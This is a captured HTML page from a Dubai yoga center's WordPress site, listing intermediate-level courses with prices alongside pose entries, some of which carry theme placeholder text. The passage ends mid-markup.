

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tapascenter.com/dt_yoga_stages/intermediate/
body_size: 6774
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1'>	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Intermediate &#8211; Tapas Yoga Center | Dubai</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tapas Yoga Center | Dubai &raquo; Feed" href="https://www.tapascenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tapas Yoga Center | Dubai &raquo; Comments Feed" href="https://www.tapascenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tapas Yoga Center | Dubai &raquo; Intermediate Stages Feed" href="https://www.tapascenter.com/dt_yoga_stages/intermediate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tapascenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.tapascenter.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-core-sc-css'  href='https://www.tapascenter.com/wp-content/plugins/designthemes-core-features/css/shortcodes.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kriya-fonts-css'  href='https://fonts.googleapis.com/css?family=Rosario%3A400%2C400italic%2C500%2C600%2C700%2C800%7COverlock%3A400%2C400italic%2C500%2C600%2C700%2C800%7CPT+Serif%3A400%2C400italic%2C500%2C600%2C700%2C800&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.tapascenter.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css'  href='https://www.tapascenter.com/wp-content/plugins/designthemes-core-features/css/stroke-gap-icons-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='kriya-style-css'  href='https://www.tapascenter.com/wp-content/themes/kriya/style.css?ver=5.0.3' type='text/css' media='all' />
<style id='kriya-style-inline-css' type='text/css'>
::-webkit-scrollbar { display: none; }
</style>
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.tapascenter.com/wp-content/themes/kriya/css/prettyPhoto.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kriya-skin-css'  href='https://www.tapascenter.com/wp-content/themes/kriya/css/skins/brown/style.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kriya-responsive-css'  href='https://www.tapascenter.com/wp-content/themes/kriya/css/responsive.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kriya-animations-css'  href='https://www.tapascenter.com/wp-content/themes/kriya/css/animations.css?ver=5.0.3' type='text/css' media='all' />
<style id='kriya-combined-inline-css' type='text/css'>
#logo .logo-title > h1 a, #logo .logo-title h2{ color:}#main-menu ul.menu > li > a, #main-menu ul.menu > li > span { color:#ffffff}#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container {border-style:solid;border-color:#ffffff;border-top-width:10px;border-right-width:10px;border-bottom-width:10px;border-left-width:10px;border-top-left-radius:px;border-top-right-radius:px;border-bottom-right-radius:px;border-bottom-left-radius:px;}#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > .nolink-menu {background:#ffda6b;border-radius:px;}#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a:hover { background:#484338;}#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current_page_item > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current_page_ancestor > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current-menu-item > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor > a { background:#484338; }#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a .menu-item-description { color:#484338;}#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a:hover, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color:#ffffff;}#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current_page_item > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current_page_ancestor > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current-menu-item > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current_page_item > a .menu-item-description#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current_page_ancestor > a .menu-item-description, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current-menu-item > a .menu-item-description, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor > a .menu-item-description { color:#ffffff; }#main-menu .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li > a { color:#484338; }#main-menu .megamenu-child-container ul.sub-menu > li > ul > li > a:hover, #main-menu ul li.menu-item-simple-parent ul > li > a:hover { color:#7e8846; }#main-menu .megamenu-child-container ul.sub-menu > li > ul > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul > li.current-menu-ancestor > a, #main-menu ul li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul li.menu-item-simple-parent ul > li.current-menu-ancestor > a { color:#7e8846; }#main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a { border-bottom-width:1px; border-bottom-style:dashed; border-bottom-color:#a58251; }h1{font-weight:bold;}h2{font-weight:bold;}h3{font-weight:bold;}h4{font-weight:bold;}h5{font-weight:bold;}h6{font-weight:bold;}#main-menu ul li.menu-item-simple-parent.with-box-shadow ul, #main-menu .menu-item-megamenu-parent.with-box-shadow .megamenu-child-container { box-shadow: 0 0 0 1px #a58251 inset; }#footer { background-color: #d4ad76; }.footer-copyright .vc_separator .vc_sep_holder .vc_sep_line { border-color: #a58251; }.footer-copyright, .footer-copyright a, .footer-copyright.dt-sc-dark-bg, .footer-copyright.dt-sc-dark-bg a { color: #a58251; }@media only screen and (max-width: 767px) {#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container { border: none !important; }#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a, #main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a { padding-top: 7px; padding-bottom: 7px; }#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a.dt-menu-expand { right: 15px; top: 0; }#main-menu ul li.menu-item-simple-parent ul li { padding-right: 15px; }}.footer-widgets {background: rgba(212,173,118, 1) url( http://www.tapascenter.com/wp-content/uploads/2016/07/pattern-grudge.png ) top left repeat;}.footer-widgets { color:#484338; }.footer-widgets a { color:#484338; }.footer-widgets a:hover { color:#484338; }.footer-widgets h3, .footer-widgets h3 a { color:#484338; }.footer-copyright {background: rgba(0,0,0, 0.6);}#footer .footer-copyright { color:#a58251; }#footer .footer-copyright a { color:#a58251; }#footer .footer-copyright a:hover { color:#a58251; }h1 { font-family:PT Serif}h2 { font-family:PT Serif}h3 { font-family:PT Serif}h4 { font-family:PT Serif}h5 { font-family:PT Serif}h6 { font-family:PT Serif}body { font-family:Rosario}#main-menu ul.menu > li > a, .split-header #main-menu ul.menu > li > a {font-family:Overlock;font-weight:bold;}.main-title-section > h1 { font-family:PT Serif }
</style>
<script type='text/javascript' src='https://www.tapascenter.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kriya_urls = {"ajax_url":"https:\/\/www.tapascenter.com\/wp-admin\/admin-ajax.php","stickynav":"1","loader":"","nicescroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tapascenter.com/wp-content/themes/kriya/js/jquery.plugins.js?ver=5.0.3'></script>
<link rel='https://api.w.org/' href='https://www.tapascenter.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tapascenter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tapascenter.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.tapascenter.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.tapascenter.com/wp-content/uploads/2018/06/cropped-TPC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tapascenter.com/wp-content/uploads/2018/06/cropped-TPC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.tapascenter.com/wp-content/uploads/2018/06/cropped-TPC-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tapascenter.com/wp-content/uploads/2018/06/cropped-TPC-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-dt_yoga_stages term-intermediate term-42 wp-custom-logo layout-wide split-header boxed-header wpb-js-composer js-comp-ver-5.4.7 vc_responsive">	<!-- ** Wrapper ** -->
	<div class="wrapper">

		<!-- ** Inner Wrapper ** -->
		<div class="inner-wrapper">

			<!-- ** Header Wrapper ** -->
						<div id="header-wrapper" class="">

				<!-- ** Header ** -->
				<header id="header">

					<!-- ** Main Header Wrapper ** -->
					<div id="main-header-wrapper" class="main-header-wrapper">
						<div class="container">

							<!-- ** Main Header ** -->
							<div class="main-header">

								<!-- Logo -->
								<div id="logo">										<a href="https://www.tapascenter.com/" title="Tapas Yoga Center | Dubai">
											<img class="normal_logo" src="http://www.tapascenter.com/wp-content/uploads/2018/05/logo.png" alt="Tapas Yoga Center | Dubai" title="Tapas Yoga Center | Dubai" />
											<img class="retina_logo" src="http://www.tapascenter.com/wp-content/uploads/2018/05/logo.png" alt="Tapas Yoga Center | Dubai" title="Tapas Yoga Center | Dubai" style="width:96px; height:81px;"/>
										</a>								</div><!-- Logo - End -->

								<!-- Menu -->
								<div class="menu-wrapper">
									<div class="dt-menu-toggle" id="dt-menu-toggle">
										Menu										<span class="dt-menu-toggle-icon"></span>
									</div><nav id="main-menu"><ul id="menu-left-menu" class="menu menu-left"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 with-box-shadow  menu-links-with-border  menu-links-with-arrow  single  menu-item-simple-parent "><a href="https://www.tapascenter.com/">Home</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-links-with-border  menu-links-with-arrow  single  menu-item-simple-parent "><a href="https://www.tapascenter.com/about-us/">About Us</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-title-with-bg  menu-links-with-border  menu-links-with-arrow  single  menu-item-megamenu-parent  megamenu-3-columns-group"><a href="https://www.tapascenter.com/blog/">Blog</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-title-with-bg  menu-links-with-border  menu-links-with-arrow  single  menu-item-megamenu-parent  megamenu-3-columns-group"><a href="https://www.tapascenter.com/gallery/">Gallery</a></li>
</ul><ul id="menu-right-menu" class="menu menu-right"><li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 with-box-shadow  menu-links-with-border  menu-links-with-arrow  single  menu-item-simple-parent "><a href="http://www.tapascenter.com/events">Events</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 with-box-shadow  menu-title-with-bg  menu-links-with-border  menu-links-with-arrow  single  menu-item-megamenu-parent  megamenu-3-columns-group"><a href="http://www.tapascenter.com/wp/yoga-teacher-training/">Teacher Training</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-links-with-border  menu-links-with-arrow  single  menu-item-simple-parent "><a href="https://www.tapascenter.com/?page_id=17">Weight Loss</a></li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 with-box-shadow  menu-links-with-border  menu-links-with-arrow  single  menu-item-simple-parent "><a href="https://www.tapascenter.com/reservation/">Schedule</a></li>
</ul></nav>								</div><!-- Menu -->
							</div><!-- ** Main Header - End ** -->
						</div>
					</div><!-- ** Main Header Wrapper - End ** -->

					
				</header><!-- ** Header - End ** -->
			</div><!-- ** Header Wrapper ** -->

			<!-- ** Main ** -->
			<div id="main">
				<section class="main-title-section-wrapper dt-breadcrumb-for-archive-term breadcrumb-right" style="">	<div class="container">		<div class="main-title-section">			<h1>Archive for Term: Intermediate</h1>		</div><div class="breadcrumb"><a href="https://www.tapascenter.com/">Home</a><span class="fa fa-angle-right"></span><a href="https://www.tapascenter.com:443/dt_yoga_stages/intermediate/">Intermediate</a></div>	</div></section>                  
				<div class="container">
	<section id="primary" class="content-full-width">					<div class="column dt-sc-one-third first">
												<div id="dt_yoga_courses-5653" class="outer-frame-border post-5653 dt_yoga_courses type-dt_yoga_courses status-publish has-post-thumbnail hentry dt_yoga_stages-advanced dt_yoga_stages-intermediate dt_yoga_days-4-weeks dt_yoga_classes-21-classes dt_yoga_period-100-hrday">
								<div class="dt_yoga_courses-thumb">
									<img width="1294" height="845" src="https://www.tapascenter.com/wp-content/uploads/2018/05/DSC_0388.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.tapascenter.com/wp-content/uploads/2018/05/DSC_0388.jpg 1294w, https://www.tapascenter.com/wp-content/uploads/2018/05/DSC_0388-300x196.jpg 300w, https://www.tapascenter.com/wp-content/uploads/2018/05/DSC_0388-768x502.jpg 768w, https://www.tapascenter.com/wp-content/uploads/2018/05/DSC_0388-1024x669.jpg 1024w" sizes="(max-width: 1294px) 100vw, 1294px" />									<div class="overlay">
										<a href="https://www.tapascenter.com/dt_courses/flow-yoga-to-energize-our-body/" title="Permalink to Flow Yoga to Energize our Body">View Course</a>
									</div>
								</div>

								<div class="dt_yoga_courses-detail">
									<div class="dt_yoga_courses-price"><span class="currency">&#36;</span>30</div>
									<h4><a href="https://www.tapascenter.com/dt_courses/flow-yoga-to-energize-our-body/" title="Permalink to Flow Yoga to Energize our Body">Flow Yoga to Energize our Body</a></h4>
									<div class="dt_yoga_courses-meta"><p><a href="https://www.tapascenter.com/dt_yoga_days/4-weeks/" rel="tag">4 Weeks</a></p><p><a href="https://www.tapascenter.com/dt_yoga_classes/21-classes/" rel="tag">21 Classes</a></p><p><a href="https://www.tapascenter.com/dt_yoga_stages/advanced/" rel="tag">Advanced</a>,<a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag">Intermediate</a></p>									</div>
									<p class="dt_yoga_period-meta"><a href="https://www.tapascenter.com/dt_yoga_period/100-hrday/" rel="tag">1:00 hr/day</a></p>								</div>
							</div>
										</div>					<div class="column dt-sc-one-third">
												<div id="dt_yoga_courses-866" class="outer-frame-border post-866 dt_yoga_courses type-dt_yoga_courses status-publish hentry dt_yoga_stages-intermediate dt_yoga_days-7-days dt_yoga_classes-5-classes dt_yoga_period-200-hrsday">
								<div class="dt_yoga_courses-thumb">
									<img src="http://placehold.it/770X590.jpg&text=Teaching a Yoga Class Phase 4 – Orientation:" alt="Teaching a Yoga Class Phase 4 – Orientation:" title="Teaching a Yoga Class Phase 4 – Orientation:"/>									<div class="overlay">
										<a href="https://www.tapascenter.com/dt_courses/teaching-a-yoga-class-phase-4-orientation/" title="Permalink to Teaching a Yoga Class Phase 4 – Orientation:">View Course</a>
									</div>
								</div>

								<div class="dt_yoga_courses-detail">
									<div class="dt_yoga_courses-price"><span class="currency">&#36;</span>20.66</div>
									<h4><a href="https://www.tapascenter.com/dt_courses/teaching-a-yoga-class-phase-4-orientation/" title="Permalink to Teaching a Yoga Class Phase 4 – Orientation:">Teaching a Yoga Class Phase 4 – Orientation:</a></h4>
									<div class="dt_yoga_courses-meta"><p><a href="https://www.tapascenter.com/dt_yoga_days/7-days/" rel="tag">7 Days</a></p><p><a href="https://www.tapascenter.com/dt_yoga_classes/5-classes/" rel="tag">5 Classes</a></p><p><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag">Intermediate</a></p>									</div>
									<p class="dt_yoga_period-meta"><a href="https://www.tapascenter.com/dt_yoga_period/200-hrsday/" rel="tag">2:00 hrs/day</a></p>								</div>
							</div>
										</div>					<div class="column dt-sc-one-third">
												<div id="dt_yoga_poses-182" class="outer-frame-border post-182 dt_yoga_poses type-dt_yoga_poses status-publish has-post-thumbnail hentry dt_yoga_poses_categories-bending dt_yoga_poses_categories-binding dt_yoga_poses_categories-inversion dt_yoga_poses_categories-opening dt_yoga_poses_categories-restorative dt_yoga_poses_categories-seating dt_yoga_stages-beginner dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img width="1024" height="768" src="https://www.tapascenter.com/wp-content/uploads/2014/01/WhatsApp-Image-2018-07-09-at-9.17.01-AM.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.tapascenter.com/wp-content/uploads/2014/01/WhatsApp-Image-2018-07-09-at-9.17.01-AM.jpeg 1024w, https://www.tapascenter.com/wp-content/uploads/2014/01/WhatsApp-Image-2018-07-09-at-9.17.01-AM-300x225.jpeg 300w, https://www.tapascenter.com/wp-content/uploads/2014/01/WhatsApp-Image-2018-07-09-at-9.17.01-AM-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/beginner/" rel="tag" class="beginner">Beginner</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/what-is-asana/" title="Permalink to What is Asana?">What is Asana?</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third first">
												<div id="dt_yoga_poses-181" class="outer-frame-border post-181 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-bending dt_yoga_poses_categories-inversion dt_yoga_poses_categories-opening dt_yoga_poses_categories-seating dt_yoga_stages-beginner dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Donec ultrices libero" alt="Donec ultrices libero" title="Donec ultrices libero"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/beginner/" rel="tag" class="beginner">Beginner</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/donec-ultrices-libero/" title="Permalink to Donec ultrices libero">Donec ultrices libero</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third">
												<div id="dt_yoga_poses-180" class="outer-frame-border post-180 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-balancing dt_yoga_poses_categories-bending dt_yoga_poses_categories-binding dt_yoga_poses_categories-inversion dt_yoga_poses_categories-restorative dt_yoga_stages-advanced dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Nunc fringilla quam" alt="Nunc fringilla quam" title="Nunc fringilla quam"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/advanced/" rel="tag" class="advanced">Advanced</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/nunc-fringilla-quam/" title="Permalink to Nunc fringilla quam">Nunc fringilla quam</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third">
												<div id="dt_yoga_poses-179" class="outer-frame-border post-179 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-balancing dt_yoga_poses_categories-bending dt_yoga_poses_categories-binding dt_yoga_poses_categories-inversion dt_yoga_poses_categories-restorative dt_yoga_stages-advanced dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Phasellus gravida orci at" alt="Phasellus gravida orci at" title="Phasellus gravida orci at"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/advanced/" rel="tag" class="advanced">Advanced</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/phasellus-gravida-orci-at/" title="Permalink to Phasellus gravida orci at">Phasellus gravida orci at</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third first">
												<div id="dt_yoga_poses-178" class="outer-frame-border post-178 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-balancing dt_yoga_poses_categories-opening dt_yoga_poses_categories-seating dt_yoga_stages-beginner dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Cras at massa accumsan" alt="Cras at massa accumsan" title="Cras at massa accumsan"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/beginner/" rel="tag" class="beginner">Beginner</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/cras-at-massa-accumsan/" title="Permalink to Cras at massa accumsan">Cras at massa accumsan</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third">
												<div id="dt_yoga_poses-177" class="outer-frame-border post-177 dt_yoga_poses type-dt_yoga_poses status-publish hentry dt_yoga_poses_categories-bending dt_yoga_poses_categories-binding dt_yoga_poses_categories-opening dt_yoga_poses_categories-restorative dt_yoga_poses_categories-seating dt_yoga_stages-beginner dt_yoga_stages-intermediate">
								<div class="dt_yoga_poses-thumb"><img src="http://placehold.it/770X590.jpg&text=Mauris id turpis sed" alt="Mauris id turpis sed" title="Mauris id turpis sed"/>								</div>
								<div class="dt_yoga_poses-detail">
									<p class="dt_yoga_pose_stages"> <a href="https://www.tapascenter.com/dt_yoga_stages/beginner/" rel="tag" class="beginner">Beginner</a><a href="https://www.tapascenter.com/dt_yoga_stages/intermediate/" rel="tag" class="intermediate">Intermediate</a></p> 									<h4><a href="https://www.tapascenter.com/dt_poses/mauris-id-turpis-sed/" title="Permalink to Mauris id turpis sed">Mauris id turpis sed</a></h4>
																	</div>
							</div>
										</div>					<div class="column dt-sc-one-third">
